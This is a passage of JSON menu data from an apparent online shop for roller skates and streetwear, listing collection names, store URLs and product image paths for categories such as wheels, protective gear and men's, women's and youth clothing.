"\/collections\/roller-skates-accessories\/ROLLER-SKATE-BAGS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-SOCKS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Roller-skate-bundle",        "object_id": 79870853182,                "nest_level": 1,        "links": [                        {        "title": "FRESH MEAT",        "url": "\/collections\/fresh-meat-packages",        "object_id": 263389806726,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742781199",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742781199",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742781199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PACKAGES",        "url": "\/collections\/roller-skate-packages\/roller-skate-packages",        "object_id": 79853781054,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/roller-skate-wheels",        "object_id": 79847718974,                "nest_level": 1,        "links": [                        {        "title": "INDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-INDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-OUTDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HYBRID WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-HYBRID-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATE TRICK WHEELS",        "url": "\/collections\/rollerskate-trick-wheels",        "object_id": 264471740550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742788319",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742788319",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742788319",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/roller-skates-hardware",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "TOE GUARD",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-GUARDS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-BEARINGS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOOLS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PARTS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-PARTS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOE STOPS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-STOPPERS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/roller-skating-protective-gear",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/roller-skating-protective-gear\/KNEE-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/roller-skating-protective-gear\/ELBOW-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/WRISTGUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/roller-skating-protective-gear\/PADDING-SETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/roller-skating-protective-gear\/HELMETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/MOUTH-GUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/roller-skating-protective-gear\/HIP-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "streetwear": {            "links": [                    {        "title": "MENS",        "url": "\/collections\/mens",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/mens\/MENS-OUTERWEAR",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/mens\/MENS-TOPS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/mens\/MENS-BOTTOMS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHORTS",        "url": "\/collections\/mens\/MENS-SHORTS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/mens\/MENS-SHOES",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/mens\/MENS-SOCKS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "MUSIC MERCH",        "url": "\/collections\/music-merch",        "object_id": 282277019782,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "BAND TEES",        "url": "\/collections\/band-tees",        "object_id": 282276987014,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAND HATS",        "url": "\/collections\/band-hats",        "object_id": 282980810886,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_400x400.jpg?v=1742775964",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_800x800.jpg?v=1742775964",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_1200x1200.jpg?v=1742775964",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WOMENS",        "url": "\/collections\/womens",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/womens\/WOMENS-OUTERWEAR",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/womens\/WOMENS-TOPS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/womens\/WOMENS-BOTTOMS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/womens\/WOMENS-SHOES",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "YOUTH",        "url": "\/collections\/youth",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 1,        "links": [                        {        "title": "CAPS",        "url": "\/collections\/youth\/YOUTH-CAPS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTERWEAR",        "url": "\/collections\/youth\/YOUTH-OUTERWEAR",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/youth-youth-tops",        "object_id": 57698746430,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_400x400.jpg?v=1532939169",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_800x800.jpg?v=1532939169",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_1200x1200.jpg?v=1532939169",            "alt": "youth youth tops"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/youth\/YOUTH-SHOES",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/youth\/YOUTH-SOCKS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "TODDLERS",        "url": "\/collections\/toddlers",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/toddlers\/TODDLERS-OUTERWEAR",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/toddlers\/TODDLERS-TOPS",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/toddlers\/TODDLERS-SHOES",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEADWEAR",        "url": "\/collections\/headwear",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 1,        "links": [                        {        "title": "FLEXFIT CAPS",        "url": "\/collections\/headwear\/FLEXFIT-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": 